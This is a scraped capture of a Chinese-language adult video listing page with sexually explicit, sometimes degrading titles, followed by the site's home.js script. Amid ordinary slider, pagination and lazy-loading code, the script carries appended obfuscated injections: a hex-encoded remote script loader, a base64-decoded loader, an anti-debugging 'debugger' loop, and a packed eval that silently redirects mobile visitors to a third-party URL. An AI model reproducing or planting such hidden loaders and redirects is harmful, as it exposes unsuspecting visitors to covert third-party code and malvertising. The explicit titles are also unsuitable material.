「直播时也要保持表情」秋分特辑：新人播音员在新 未知演员 SGKI-064</p></div></a></div><div class="vod-list"><a href="/play/264171.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/786950a27feb334389b0f3b2e62d3d42.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">肛门打开恶作剧羞耻性爱 池内遥 TANL-003</p></div></a></div><div class="vod-list"><a href="/play/264222.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/44c15d51297a8b57ac9020f7fe47e205.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黑色紧身衣，魔鬼般的淫荡双腿！光滑美腿，撩拨鸡巴的挑逗，蟹腿的冲击，中出FUCK，虐 新井莉麻 WAAA-552</p></div></a></div><div class="vod-list"><a href="/play/264202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/115cd2db342c1eec4adf6d7c7b69a0c1.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">角色扮演支援。太王子10P群交，F罩杯文静荡妇角色扮演者乃乃香接受1000次无套子宫 未知演员 WTEX-007</p></div></a></div><div class="vod-list"><a href="/play/264305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e465619f06c8250779a4c8826731e774.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黒人解禁 碓井芹奈 黑人的粗大肉棒抽插子宫深处高潮疯狂 碓井せりな WAWA-039</p></div></a></div><div class="vod-list"><a href="/play/264190.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/7dd436d42cc7af750e3e79ad1b0bef12.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">工厂妹子变身一日宿舍管理员！让SODSTAR天音环奈在工厂宿舍服侍你！上下班前后 天音かんな START-411</p></div></a></div><div class="vod-list"><a href="/play/264167.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c38093d16cd47392176914a9c4486110.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">极品风俗5种角色扮演×高潮撸管射精全套特别编！！！！！ 纱仓真菜 START-388</p></div></a></div><div class="vod-list"><a href="/play/264315.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bf5704097bd04471eda20d26bad05469.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">喉咙深处的虐待游戏2 青叶宁宁 青葉ねね XYZA-002</p></div></a></div><div class="vod-list"><a href="/play/264179.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/62cbd655924bfc136d440b6c3643da97.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">火车性惩罚#001 未知演员 YDNS-001</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://evcarw.com/template/quan/static/js/home.js
body_size: 3525
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))